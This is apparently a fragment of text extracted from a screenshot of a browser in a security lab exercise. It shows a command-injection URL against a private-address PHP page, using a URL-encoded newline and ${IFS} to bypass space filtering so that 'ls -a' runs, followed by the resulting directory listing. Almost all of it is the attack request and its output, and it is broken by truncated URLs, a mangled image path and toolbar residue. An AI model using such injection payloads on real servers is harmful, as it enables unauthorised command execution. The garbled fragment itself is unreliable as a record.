 view-source:http://192.168.12.102/index.php?cmd=%0als${IFS}-a%3C
收藏 网址导航 游戏中心 谷歌 360搜索 游戏中心 Links
http://192.168.12.102/ view-source:http://192. view-source:http://192. view-source:http://19
1 .
2 ..
3 4hou.php
4 4hou.txt
5 index.php
6 index.txt
7 phpinfo.php
8 phpmyadmin
9 phpmyadmin<br />curl
10 ls${IFS}-a<4hou.php